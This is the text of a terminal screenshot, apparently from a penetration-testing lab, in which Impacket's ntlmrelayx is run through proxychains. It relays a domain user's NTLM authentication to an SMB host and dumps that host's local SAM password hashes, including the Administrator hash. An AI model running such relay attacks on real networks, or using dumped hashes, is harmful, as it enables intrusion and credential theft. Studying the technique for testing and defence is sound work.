 File Actions Edit View Help
root@kali: ~
root@kali:~# proxychains python3 /usr/local/bin/ntlmrelayx.py -t smb://10.10.17.68 -smb2support --no-http-server --no-wcf-server
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from DEV/NLAMB@127.0.0.1 controlled, attacking target smb://10.10.17.68
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.17.68:445 ... OK
[*] Authenticating against smb://10.10.17.68 as DEV/NLAMB SUCCEED
[*] SMBD-Thread-3: Connection from DEV/NLAMB@127.0.0.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×20c5ee68f38fa77abdb7912a6dcc042a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b423cdd3ad21718de4490d9344afef72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 10.10.17.68
[*] Stopping service RemoteRegistry